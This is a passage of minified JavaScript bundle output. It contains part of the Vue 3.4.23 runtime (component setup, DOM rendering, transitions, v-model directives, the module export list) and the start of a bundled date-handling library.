y0(e){Ma=e,hl=t=>{t.render._rc&&(t.withProxy=new Proxy(t.ctx,Hb))}}const $0=()=>!Ma;function v0(e,t,n){const r=e.type;if(!e.render){if(!t&&Ma&&!r.render){const o=r.template||Nd(e).template;if(o){const{isCustomElement:s,compilerOptions:i}=e.appContext.config,{delimiters:a,compilerOptions:c}=r,u=ze(ze({isCustomElement:s,delimiters:a},i),c);r.render=Ma(o,u)}}e.render=r.render||Nt,hl&&hl(e)}{const o=fo(e);tr();try{jb(e)}finally{nr(),o()}}}const p2={get(e,t){return Bt(e,"get",""),e[t]}};function b0(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,p2),slots:e.slots,emit:e.emit,expose:t}}function Nc(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(Cc(fd(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Os)return Os[n](e)},has(t,n){return n in t||n in Os}}))}const h2=/(?:^|[-_])(\w)/g,m2=e=>e.replace(h2,t=>t.toUpperCase()).replace(/[-_]/g,"");function Ba(e,t=!0){return ge(e)?e.displayName||e.name:e.name||t&&e.__name}function E0(e,t,n=!1){let r=Ba(t);if(!r&&t.__file){const o=t.__file.match(/([^/\\]+)\.\w+$/);o&&(r=o[1])}if(!r&&e&&e.parent){const o=s=>{for(const i in s)if(s[i]===t)return i};r=o(e.components||e.parent.type.components)||o(e.appContext.components)}return r?m2(r):n?"App":"Anonymous"}function g2(e){return ge(e)&&"__vccOpts"in e}const R=(e,t)=>ub(e,t,vi);function S0(e,t,n=Ne){const r=ot(),o=vt(t),s=Lt(t),i=md((c,u)=>{let d;return Td(()=>{const l=e[t];hn(d,l)&&(d=l,u())}),{get(){return c(),n.get?n.get(d):d},set(l){const f=r.vnode.props;!(f&&(t in f||o in f||s in f)&&("onUpdate:".concat(t)in f||"onUpdate:".concat(o)in f||"onUpdate:".concat(s)in f))&&hn(l,d)&&(d=l,u()),r.emit("update:".concat(t),n.set?n.set(l):l)}}}),a=t==="modelValue"?"modelModifiers":"".concat(t,"Modifiers");return i[Symbol.iterator]=()=>{let c=0;return{next(){return c<2?{value:c++?e[a]||{}:i,done:!1}:{done:!0}}}},i}function xr(e,t,n){const r=arguments.length;return r===2?He(t)&&!ae(t)?Zn(t)?Ie(e,null,[t]):Ie(e,t):Ie(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&Zn(n)&&(n=[n]),Ie(e,t,n))}function C0(){}function Ud(e,t,n,r){const o=n[r];if(o&&Vd(o,e))return o;const s=t();return s.memo=e.slice(),n[r]=s}function Vd(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let r=0;r<n.length;r++)if(hn(n[r],t[r]))return!1;return lo>0&&Dt&&Dt.push(e),!0}const Dc="3.4.23",w0=Nt,P0=$b,T0=ko,I0=v_,_2={createComponentInstance:m0,setupComponent:_0,renderComponentRoot:da,setCurrentRenderingInstance:qs,isVNode:Zn,normalizeVNode:Vt},k0=_2,A0=null,O0=null,R0=null;/**
* @vue/runtime-dom v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const y2="http://www.w3.org/2000/svg",$2="http://www.w3.org/1998/Math/MathML",gr=typeof document<"u"?document:null,hp=gr&&gr.createElement("template"),v2={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t==="svg"?gr.createElementNS(y2,e):t==="mathml"?gr.createElementNS($2,e):gr.createElement(e,n?{is:n}:void 0);return e==="select"&&r&&r.multiple!=null&&o.setAttribute("multiple",r.multiple),o},createText:e=>gr.createTextNode(e),createComment:e=>gr.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>gr.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,s){const i=n?n.previousSibling:t.lastChild;if(o&&(o===s||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),!(o===s||!(o=o.nextSibling)););else{hp.innerHTML=r==="svg"?"<svg>".concat(e,"</svg>"):r==="mathml"?"<math>".concat(e,"</math>"):e;const a=hp.content;if(r==="svg"||r==="mathml"){const c=a.firstChild;for(;c.firstChild;)a.appendChild(c.firstChild);a.removeChild(c)}t.insertBefore(a,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},cr="transition",$s="animation",qo=Symbol("_vtc"),Fc=(e,{slots:t})=>xr(kd,L0(e),t);Fc.displayName="Transition";const x0={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},b2=Fc.props=ze({},kc,x0),Hr=(e,t=[])=>{ae(e)?e.forEach(n=>n(...t)):e&&e(...t)},mp=e=>e?ae(e)?e.some(t=>t.length>1):e.length>1:!1;function L0(e){const t={};for(const B in e)B in x0||(t[B]=e[B]);if(e.css===!1)return t;const{name:n="v",type:r,duration:o,enterFromClass:s="".concat(n,"-enter-from"),enterActiveClass:i="".concat(n,"-enter-active"),enterToClass:a="".concat(n,"-enter-to"),appearFromClass:c=s,appearActiveClass:u=i,appearToClass:d=a,leaveFromClass:l="".concat(n,"-leave-from"),leaveActiveClass:f="".concat(n,"-leave-active"),leaveToClass:p="".concat(n,"-leave-to")}=e,h=E2(o),m=h&&h[0],g=h&&h[1],{onBeforeEnter:E,onEnter:$,onEnterCancelled:y,onLeave:_,onLeaveCancelled:S,onBeforeAppear:v=E,onAppear:w=$,onAppearCancelled:P=y}=t,x=(B,W,j)=>{fr(B,W?d:a),fr(B,W?u:i),j&&j()},M=(B,W)=>{B._isLeaving=!1,fr(B,l),fr(B,p),fr(B,f),W&&W()},q=B=>(W,j)=>{const O=B?w:$,I=()=>x(W,B,j);Hr(O,[W,I]),gp(()=>{fr(W,B?c:s),Fn(W,B?d:a),mp(O)||_p(W,r,m,I)})};return ze(t,{onBeforeEnter(B){Hr(E,[B]),Fn(B,s),Fn(B,i)},onBeforeAppear(B){Hr(v,[B]),Fn(B,c),Fn(B,u)},onEnter:q(!1),onAppear:q(!0),onLeave(B,W){B._isLeaving=!0;const j=()=>M(B,W);Fn(B,l),D0(),Fn(B,f),gp(()=>{B._isLeaving&&(fr(B,l),Fn(B,p),mp(_)||_p(B,r,g,j))}),Hr(_,[B,j])},onEnterCancelled(B){x(B,!1),Hr(y,[B])},onAppearCancelled(B){x(B,!0),Hr(P,[B])},onLeaveCancelled(B){M(B),Hr(S,[B])}})}function E2(e){if(e==null)return null;if(He(e))return[du(e.enter),du(e.leave)];{const t=du(e);return[t,t]}}function du(e){return Oa(e)}function Fn(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[qo]||(e[qo]=new Set)).add(t)}function fr(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[qo];n&&(n.delete(t),n.size||(e[qo]=void 0))}function gp(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let S2=0;function _p(e,t,n,r){const o=e._endId=++S2,s=()=>{o===e._endId&&r()};if(n)return setTimeout(s,n);const{type:i,timeout:a,propCount:c}=N0(e,t);if(!i)return r();const u=i+"end";let d=0;const l=()=>{e.removeEventListener(u,f),s()},f=p=>{p.target===e&&++d>=c&&l()};setTimeout(()=>{d<c&&l()},a+1),e.addEventListener(u,f)}function N0(e,t){const n=window.getComputedStyle(e),r=h=>(n[h]||"").split(", "),o=r("".concat(cr,"Delay")),s=r("".concat(cr,"Duration")),i=yp(o,s),a=r("".concat($s,"Delay")),c=r("".concat($s,"Duration")),u=yp(a,c);let d=null,l=0,f=0;t===cr?i>0&&(d=cr,l=i,f=s.length):t===$s?u>0&&(d=$s,l=u,f=c.length):(l=Math.max(i,u),d=l>0?i>u?cr:$s:null,f=d?d===cr?s.length:c.length:0);const p=d===cr&&/\b(transform|all)(,|$)/.test(r("".concat(cr,"Property")).toString());return{type:d,timeout:l,propCount:f,hasTransform:p}}function yp(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>$p(n)+$p(e[r])))}function $p(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function D0(){return document.body.offsetHeight}function C2(e,t,n){const r=e[qo];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const Ha=Symbol("_vod"),F0=Symbol("_vsh"),Mc={beforeMount(e,{value:t},{transition:n}){e[Ha]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):vs(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),vs(e,!0),r.enter(e)):r.leave(e,()=>{vs(e,!1)}):vs(e,t))},beforeUnmount(e,{value:t}){vs(e,t)}};function vs(e,t){e.style.display=t?e[Ha]:"none",e[F0]=!t}function w2(){Mc.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}}}const M0=Symbol("");function B0(e){const t=ot();if(!t)return;const n=t.ut=(o=e(t.proxy))=>{Array.from(document.querySelectorAll('[data-v-owner="'.concat(t.uid,'"]'))).forEach(s=>gl(s,o))},r=()=>{const o=e(t.proxy);ml(t.subTree,o),n(o)};It(()=>{Pd(r);const o=new MutationObserver(r);o.observe(t.subTree.el.parentNode,{childList:!0}),or(()=>o.disconnect())})}function ml(e,t){if(e.shapeFlag&128){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{ml(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(e.shapeFlag&1&&e.el)gl(e.el,t);else if(e.type===We)e.children.forEach(n=>ml(n,t));else if(e.type===vr){let{el:n,anchor:r}=e;for(;n&&(gl(n,t),n!==r);)n=n.nextSibling}}function gl(e,t){if(e.nodeType===1){const n=e.style;let r="";for(const o in t)n.setProperty("--".concat(o),t[o]),r+="--".concat(o,": ").concat(t[o],";");n[M0]=r}}const P2=/(^|;)\s*display\s*:/;function T2(e,t,n){const r=e.style,o=Be(n);let s=!1;if(n&&!o){if(t)if(Be(t))for(const i of t.split(";")){const a=i.slice(0,i.indexOf(":")).trim();n[a]==null&&pa(r,a,"")}else for(const i in t)n[i]==null&&pa(r,i,"");for(const i in n)i==="display"&&(s=!0),pa(r,i,n[i])}else if(o){if(t!==n){const i=r[M0];i&&(n+=";"+i),r.cssText=n,s=P2.test(n)}}else t&&e.removeAttribute("style");Ha in e&&(e[Ha]=s?r.display:"",e[F0]&&(r.display="none"))}const vp=/\s*!important$/;function pa(e,t,n){if(ae(n))n.forEach(r=>pa(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=I2(e,t);vp.test(n)?e.setProperty(Lt(r),n.replace(vp,""),"important"):e[r]=n}}const bp=["Webkit","Moz","ms"],fu={};function I2(e,t){const n=fu[t];if(n)return n;let r=vt(t);if(r!=="filter"&&r in e)return fu[t]=r;r=is(r);for(let o=0;o<bp.length;o++){const s=bp[o]+r;if(s in e)return fu[t]=s}return t}const Ep="http://www.w3.org/1999/xlink";function k2(e,t,n,r,o){if(r&&t.startsWith("xlink:"))n==null?e.removeAttributeNS(Ep,t.slice(6,t.length)):e.setAttributeNS(Ep,t,n);else{const s=Mv(t);n==null||s&&!id(n)?e.removeAttribute(t):e.setAttribute(t,s?"":n)}}function A2(e,t,n,r,o,s,i){if(t==="innerHTML"||t==="textContent"){r&&i(r,o,s),e[t]=n==null?"":n;return}const a=e.tagName;if(t==="value"&&a!=="PROGRESS"&&!a.includes("-")){const u=a==="OPTION"?e.getAttribute("value")||"":e.value,d=n==null?"":n;(u!==d||!("_value"in e))&&(e.value=d),n==null&&e.removeAttribute(t),e._value=n;return}let c=!1;if(n===""||n==null){const u=typeof e[t];u==="boolean"?n=id(n):n==null&&u==="string"?(n="",c=!0):u==="number"&&(n=0,c=!0)}try{e[t]=n}catch(u){}c&&e.removeAttribute(t)}function jn(e,t,n,r){e.addEventListener(t,n,r)}function O2(e,t,n,r){e.removeEventListener(t,n,r)}const Sp=Symbol("_vei");function R2(e,t,n,r,o=null){const s=e[Sp]||(e[Sp]={}),i=s[t];if(r&&i)i.value=r;else{const[a,c]=x2(t);if(r){const u=s[t]=D2(r,o);jn(e,a,u,c)}else i&&(O2(e,a,i,c),s[t]=void 0)}}const Cp=/(?:Once|Passive|Capture)$/;function x2(e){let t;if(Cp.test(e)){t={};let r;for(;r=e.match(Cp);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):Lt(e.slice(2)),t]}let pu=0;const L2=Promise.resolve(),N2=()=>pu||(L2.then(()=>pu=0),pu=Date.now());function D2(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;Mt(F2(r,n.value),t,5,[r])};return n.value=e,n.attached=N2(),n}function F2(e,t){if(ae(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>o=>!o._stopped&&r&&r(o))}else return t}const wp=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,M2=(e,t,n,r,o,s,i,a,c)=>{const u=o==="svg";t==="class"?C2(e,r,u):t==="style"?T2(e,n,r):pi(t)?nd(t)||R2(e,t,n,r,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):B2(e,t,r,u))?A2(e,t,r,s,i,a,c):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),k2(e,t,r,u))};function B2(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&wp(t)&&ge(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const o=e.tagName;if(o==="IMG"||o==="VIDEO"||o==="CANVAS"||o==="SOURCE")return!1}return wp(t)&&Be(n)?!1:t in e}/*! #__NO_SIDE_EFFECTS__ */function Wd(e,t){const n=St(e);class r extends bi{constructor(s){super(n,s,t)}}return r.def=n,r}/*! #__NO_SIDE_EFFECTS__ */const H0=e=>Wd(e,Zd),H2=typeof HTMLElement<"u"?HTMLElement:class{};class bi extends H2{constructor(t,n={},r){super(),this._def=t,this._props=n,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this._ob=null,this.shadowRoot&&r?r(this._createVNode(),this.shadowRoot):(this.attachShadow({mode:"open"}),this._def.__asyncLoader||this._resolveProps(this._def))}connectedCallback(){this._connected=!0,this._instance||(this._resolved?this._update():this._resolveDef())}disconnectedCallback(){this._connected=!1,this._ob&&(this._ob.disconnect(),this._ob=null),nt(()=>{this._connected||(Ua(null,this.shadowRoot),this._instance=null)})}_resolveDef(){this._resolved=!0;for(let r=0;r<this.attributes.length;r++)this._setAttr(this.attributes[r].name);this._ob=new MutationObserver(r=>{for(const o of r)this._setAttr(o.attributeName)}),this._ob.observe(this,{attributes:!0});const t=(r,o=!1)=>{const{props:s,styles:i}=r;let a;if(s&&!ae(s))for(const c in s){const u=s[c];(u===Number||u&&u.type===Number)&&(c in this._props&&(this._props[c]=Oa(this._props[c])),(a||(a=Object.create(null)))[vt(c)]=!0)}this._numberProps=a,o&&this._resolveProps(r),this._applyStyles(i),this._update()},n=this._def.__asyncLoader;n?n().then(r=>t(r,!0)):t(this._def)}_resolveProps(t){const{props:n}=t,r=ae(n)?n:Object.keys(n||{});for(const o of Object.keys(this))o[0]!=="_"&&r.includes(o)&&this._setProp(o,this[o],!0,!1);for(const o of r.map(vt))Object.defineProperty(this,o,{get(){return this._getProp(o)},set(s){this._setProp(o,s)}})}_setAttr(t){let n=this.hasAttribute(t)?this.getAttribute(t):void 0;const r=vt(t);this._numberProps&&this._numberProps[r]&&(n=Oa(n)),this._setProp(r,n,!1)}_getProp(t){return this._props[t]}_setProp(t,n,r=!0,o=!0){n!==this._props[t]&&(this._props[t]=n,o&&this._instance&&this._update(),r&&(n===!0?this.setAttribute(Lt(t),""):typeof n=="string"||typeof n=="number"?this.setAttribute(Lt(t),n+""):n||this.removeAttribute(Lt(t))))}_update(){Ua(this._createVNode(),this.shadowRoot)}_createVNode(){const t=Ie(this._def,ze({},this._props));return this._instance||(t.ce=n=>{this._instance=n,n.isCE=!0;const r=(s,i)=>{this.dispatchEvent(new CustomEvent(s,{detail:i}))};n.emit=(s,...i)=>{r(s,i),Lt(s)!==s&&r(Lt(s),i)};let o=this;for(;o=o&&(o.parentNode||o.host);)if(o instanceof bi){n.parent=o._instance,n.provides=o._instance.provides;break}}),t}_applyStyles(t){t&&t.forEach(n=>{const r=document.createElement("style");r.textContent=n,this.shadowRoot.appendChild(r)})}}function j0(e="$style"){{const t=ot();if(!t)return Ne;const n=t.type.__cssModules;if(!n)return Ne;const r=n[e];return r||Ne}}const U0=new WeakMap,V0=new WeakMap,ja=Symbol("_moveCb"),Pp=Symbol("_enterCb"),W0={name:"TransitionGroup",props:ze({},b2,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=ot(),r=Ic();let o,s;return $i(()=>{if(!o.length)return;const i=e.moveClass||"".concat(e.name||"v","-move");if(!G2(o[0].el,n.vnode.el,i))return;o.forEach(U2),o.forEach(V2);const a=o.filter(W2);D0(),a.forEach(c=>{const u=c.el,d=u.style;Fn(u,i),d.transform=d.webkitTransform=d.transitionDuration="";const l=u[ja]=f=>{f&&f.target!==u||(!f||/transform$/.test(f.propertyName))&&(u.removeEventListener("transitionend",l),u[ja]=null,fr(u,i))};u.addEventListener("transitionend",l)})}),()=>{const i=be(e),a=L0(i);let c=i.tag||We;if(o=[],s)for(let u=0;u<s.length;u++){const d=s[u];d.el&&d.el instanceof Element&&(o.push(d),Sr(d,uo(d,a,r,n)),U0.set(d,d.el.getBoundingClientRect()))}s=t.default?mi(t.default()):[];for(let u=0;u<s.length;u++){const d=s[u];d.key!=null&&Sr(d,uo(d,a,r,n))}return Ie(c,null,s)}}},j2=e=>delete e.mode;W0.props;const G0=W0;function U2(e){const t=e.el;t[ja]&&t[ja](),t[Pp]&&t[Pp]()}function V2(e){V0.set(e,e.el.getBoundingClientRect())}function W2(e){const t=U0.get(e),n=V0.get(e),r=t.left-n.left,o=t.top-n.top;if(r||o){const s=e.el.style;return s.transform=s.webkitTransform="translate(".concat(r,"px,").concat(o,"px)"),s.transitionDuration="0s",e}}function G2(e,t,n){const r=e.cloneNode(),o=e[qo];o&&o.forEach(a=>{a.split(/\s+/).forEach(c=>c&&r.classList.remove(c))}),n.split(/\s+/).forEach(a=>a&&r.classList.add(a)),r.style.display="none";const s=t.nodeType===1?t:t.parentNode;s.appendChild(r);const{hasTransform:i}=N0(r);return s.removeChild(r),i}const wr=e=>{const t=e.props["onUpdate:modelValue"]||!1;return ae(t)?n=>Mo(t,n):t};function q2(e){e.target.composing=!0}function Tp(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const tn=Symbol("_assign"),Ks={created(e,{modifiers:{lazy:t,trim:n,number:r}},o){e[tn]=wr(o);const s=r||o.props&&o.props.type==="number";jn(e,t?"change":"input",i=>{if(i.target.composing)return;let a=e.value;n&&(a=a.trim()),s&&(a=Aa(a)),e[tn](a)}),n&&jn(e,"change",()=>{e.value=e.value.trim()}),t||(jn(e,"compositionstart",q2),jn(e,"compositionend",Tp),jn(e,"change",Tp))},mounted(e,{value:t}){e.value=t==null?"":t},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:r,number:o}},s){if(e[tn]=wr(s),e.composing)return;const i=(o||e.type==="number")&&!/^0\d/.test(e.value)?Aa(e.value):e.value,a=t==null?"":t;i!==a&&(document.activeElement===e&&e.type!=="range"&&(n||r&&e.value.trim()===a)||(e.value=a))}},Bc={deep:!0,created(e,t,n){e[tn]=wr(n),jn(e,"change",()=>{const r=e._modelValue,o=Zo(e),s=e.checked,i=e[tn];if(ae(r)){const a=gc(r,o),c=a!==-1;if(s&&!c)i(r.concat(o));else if(!s&&c){const u=[...r];u.splice(a,1),i(u)}}else if(yo(r)){const a=new Set(r);s?a.add(o):a.delete(o),i(a)}else i(q0(e,s))})},mounted:Ip,beforeUpdate(e,t,n){e[tn]=wr(n),Ip(e,t,n)}};function Ip(e,{value:t,oldValue:n},r){e._modelValue=t,ae(t)?e.checked=gc(t,r.props.value)>-1:yo(t)?e.checked=t.has(r.props.value):t!==n&&(e.checked=Er(t,q0(e,!0)))}const Hc={created(e,{value:t},n){e.checked=Er(t,n.props.value),e[tn]=wr(n),jn(e,"change",()=>{e[tn](Zo(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e[tn]=wr(r),t!==n&&(e.checked=Er(t,r.props.value))}},Gd={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const o=yo(t);jn(e,"change",()=>{const s=Array.prototype.filter.call(e.options,i=>i.selected).map(i=>n?Aa(Zo(i)):Zo(i));e[tn](e.multiple?o?new Set(s):s:s[0]),e._assigning=!0,nt(()=>{e._assigning=!1})}),e[tn]=wr(r)},mounted(e,{value:t,modifiers:{number:n}}){kp(e,t)},beforeUpdate(e,t,n){e[tn]=wr(n)},updated(e,{value:t,modifiers:{number:n}}){e._assigning||kp(e,t)}};function kp(e,t,n){const r=e.multiple,o=ae(t);if(!(r&&!o&&!yo(t))){for(let s=0,i=e.options.length;s<i;s++){const a=e.options[s],c=Zo(a);if(r)if(o){const u=typeof c;u==="string"||u==="number"?a.selected=t.some(d=>String(d)===String(c)):a.selected=gc(t,c)>-1}else a.selected=t.has(c);else if(Er(Zo(a),t)){e.selectedIndex!==s&&(e.selectedIndex=s);return}}!r&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function Zo(e){return"_value"in e?e._value:e.value}function q0(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const qd={created(e,t,n){qi(e,t,n,null,"created")},mounted(e,t,n){qi(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){qi(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){qi(e,t,n,r,"updated")}};function Z0(e,t){switch(e){case"SELECT":return Gd;case"TEXTAREA":return Ks;default:switch(t){case"checkbox":return Bc;case"radio":return Hc;default:return Ks}}}function qi(e,t,n,r,o){const i=Z0(e.tagName,n.props&&n.props.type)[o];i&&i(e,t,n,r)}function Z2(){Ks.getSSRProps=({value:e})=>({value:e}),Hc.getSSRProps=({value:e},t)=>{if(t.props&&Er(t.props.value,e))return{checked:!0}},Bc.getSSRProps=({value:e},t)=>{if(ae(e)){if(t.props&&gc(e,t.props.value)>-1)return{checked:!0}}else if(yo(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},qd.getSSRProps=(e,t)=>{if(typeof t.type!="string")return;const n=Z0(t.type.toUpperCase(),t.props&&t.props.type);if(n.getSSRProps)return n.getSSRProps(e,t)}}const z2=["ctrl","shift","alt","meta"],K2={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>z2.some(n=>e["".concat(n,"Key")]&&!t.includes(n))},cn=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=(o,...s)=>{for(let i=0;i<t.length;i++){const a=K2[t[i]];if(a&&a(o,t))return}return e(o,...s)})},Y2={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},z0=(e,t)=>{const n=e._withKeys||(e._withKeys={}),r=t.join(".");return n[r]||(n[r]=o=>{if(!("key"in o))return;const s=Lt(o.key);if(t.some(i=>i===s||Y2[i]===s))return e(o)})},K0=ze({patchProp:M2},v2);let Ls,Ap=!1;function Y0(){return Ls||(Ls=Fd(K0))}function X0(){return Ls=Ap?Ls:Md(K0),Ap=!0,Ls}const Ua=(...e)=>{Y0().render(...e)},Zd=(...e)=>{X0().hydrate(...e)},J0=(...e)=>{const t=Y0().createApp(...e),{mount:n}=t;return t.mount=r=>{const o=e1(r);if(!o)return;const s=t._component;!ge(s)&&!s.render&&!s.template&&(s.template=o.innerHTML),o.innerHTML="";const i=n(o,!1,Q0(o));return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),i},t},zd=(...e)=>{const t=X0().createApp(...e),{mount:n}=t;return t.mount=r=>{const o=e1(r);if(o)return n(o,!0,Q0(o))},t};function Q0(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function e1(e){return Be(e)?document.querySelector(e):e}let Op=!1;const t1=()=>{Op||(Op=!0,Z2(),w2())};/**
* vue v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const n1=()=>{},X2=Object.freeze(Object.defineProperty({__proto__:null,BaseTransition:kd,BaseTransitionPropsValidators:kc,Comment:ht,DeprecationTypes:R0,EffectScope:_c,ErrorCodes:g_,ErrorTypeStrings:P0,Fragment:We,KeepAlive:O_,ReactiveEffect:io,Static:vr,Suspense:bd,Teleport:u0,Text:Cr,TrackOpTypes:f_,Transition:Fc,TransitionGroup:G0,TriggerOpTypes:p_,VueElement:bi,assertNumber:m_,callWithAsyncErrorHandling:Mt,callWithErrorHandling:fn,camelize:vt,capitalize:is,cloneVNode:mn,compatUtils:O0,compile:n1,computed:R,createApp:J0,createBlock:Tt,createCommentVNode:Qt,createElementBlock:Ue,createElementVNode:Pn,createHydrationRenderer:Md,createPropsRestProxy:z_,createRenderer:Fd,createSSRApp:zd,createSlots:x_,createStaticVNode:Hd,createTextVNode:Lc,createVNode:Ie,customRef:md,defineAsyncComponent:xt,defineComponent:St,defineCustomElement:Wd,defineEmits:F_,defineExpose:M_,defineModel:j_,defineOptions:B_,defineProps:D_,defineSSRCustomElement:H0,defineSlots:H_,devtools:T0,effect:Gg,effectScope:ad,getCurrentInstance:ot,getCurrentScope:cd,getTransitionRawChildren:mi,guardReactiveProps:xc,h:xr,handleError:Or,hasInjectionContext:J_,hydrate:Zd,initCustomFormatter:C0,initDirectivesForSSR:t1,inject:Je,isMemoSame:Vd,isProxy:Ec,isReactive:Yr,isReadonly:ao,isRef:et,isRuntimeOnly:$0,isShallow:Go,isVNode:Zn,markRaw:fd,mergeDefaults:q_,mergeModels:Z_,mergeProps:yt,nextTick:nt,normalizeClass:Et,normalizeProps:mc,normalizeStyle:Ft,onActivated:_i,onBeforeMount:Ad,onBeforeUnmount:Rr,onBeforeUpdate:Oc,onDeactivated:yi,onErrorCaptured:Ld,onMounted:It,onRenderTracked:xd,onRenderTriggered:Rd,onScopeDispose:Vg,onServerPrefetch:Od,onUnmounted:or,onUpdated:$i,openBlock:ve,popScopeId:S_,provide:Jr,proxyRefs:Cc,pushScopeId:E_,queuePostFlushCb:Ws,reactive:Pe,readonly:qn,ref:k,registerRuntimeCompiler:y0,render:Ua,renderList:Rc,renderSlot:at,resolveComponent:pn,resolveDirective:P_,resolveDynamicComponent:yr,resolveFilter:A0,resolveTransitionHooks:uo,setBlockTracking:Da,setDevtoolsHook:I0,setTransitionHooks:Sr,shallowReactive:vc,shallowReadonly:s_,shallowRef:Sc,ssrContextKey:Sd,ssrUtils:k0,stop:qg,toDisplayString:Hg,toHandlerKey:Fo,toHandlers:N_,toRaw:be,toRef:gd,toRefs:l_,toValue:u_,transformVNodeArgs:p0,triggerRef:c_,unref:en,useAttrs:W_,useCssModule:j0,useCssVars:B0,useModel:S0,useSSRContext:Cd,useSlots:V_,useTransitionState:Ic,vModelCheckbox:Bc,vModelDynamic:qd,vModelRadio:Hc,vModelSelect:Gd,vModelText:Ks,vShow:Mc,version:Dc,warn:w0,watch:Ze,watchEffect:wd,watchPostEffect:Pd,watchSyncEffect:Td,withAsyncContext:K_,withCtx:co,withDefaults:U_,withDirectives:Id,withKeys:z0,withMemo:Ud,withModifiers:cn,withScopeId:C_},Symbol.toStringTag,{value:"Module"}));var J2=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function jc(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var r1={exports:{}};(function(e,t){(function(n,r){e.exports=r()})(J2,function(){var n=1e3,r=6e4,o=36e5,s="millisecond",i="second",a="minute",c="hour",u="day",d="week",l="month",f="quarter",p="year",h="date",m="Invalid Date",g=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,E=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,$={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(j){var O=["th","st","nd","rd"],I=j%100;return"["+j+(O[(I-20)%10]||O[I]||O[0])+"]"}},y=function(j,O,I){var V=String(j);return!V||V.length>=O?j:""+Array(O+1-V.length).join(I)+j},_={s:y,z:function(j){var 